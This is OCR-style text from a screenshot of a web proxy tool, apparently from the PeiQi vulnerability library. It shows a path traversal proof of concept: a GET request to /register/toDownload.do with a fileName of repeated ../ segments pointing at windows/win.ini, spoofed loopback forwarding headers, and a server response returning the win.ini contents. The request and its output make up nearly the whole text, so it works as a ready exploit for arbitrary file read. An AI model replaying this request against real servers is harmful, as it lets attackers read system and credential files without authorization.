 Send
Cancel
<
>
Target: http://
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
1 GET /register/toDownload.do?fileName=../../../../../../../../../../../../../../windows/win.ini
HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
8 Referer: https://fofa.so/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
11 Cookie: mldn-session-id=7950aca4-6faa-46d9-858a-97b82d619741
12 x-forwarded-for: 127.0.0.1
13 x-originating-ip: 127.0.0.1
14 x-remote-ip: 127.0.0.1
15 x-remote-addr: 127.0.0.1
16 Connection: close
17
18
1 HTTP/1.1 200 OK
2 content-disposition: attachment;filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
3 Content-Length: 478
4 Date: Sun, 04 Apr 2021 00:33:19 GMT
5 Connection: close
6 Server: unknown
7
8 ;
for 16-bit app support
9 [fonts]
10 [extensions]
11 [mci extensions]
12 [files]
13 [Mail]
14 MAPI=1
15 CMCDLLNAME32=mapi32.dll
16 CMC=1
17 MAPIX=1
18 MAPIXVER=1.0.0.1
19 OLEMessaging=1
20 [MCI Extensions.BAK]
21 3g2=MPEGVideo
22 3gp=MPEGVideo
23 3gp2=MPEGVideo
24 3gpp=MPEGVideo
25 aac=MPEGVideo
26 adt=MPEGVideo
27 adts=MPEGVideo
28 m2t=MPEGVideo
29 m2ts=MPEGVideo
30 m2v=MPEGVideo
31 m4a=MPEGVideo
32 m4v=MPEGVideo
33 mod=MPEGVideo
PeiQi 文库